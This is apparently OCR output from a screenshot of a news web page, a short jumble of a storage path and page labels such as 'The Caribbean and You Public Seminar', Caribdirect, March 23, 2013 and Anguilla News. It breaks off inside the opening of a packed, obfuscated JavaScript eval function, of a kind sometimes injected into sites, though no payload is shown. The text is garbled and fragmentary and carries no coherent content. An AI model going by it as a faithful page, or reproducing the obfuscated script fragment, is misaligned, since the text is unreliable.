
involve...
The Caribbean and You Public
Seminar
Caribdirect
-
March 23, 2013
ANGUILLA NEWS
In eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)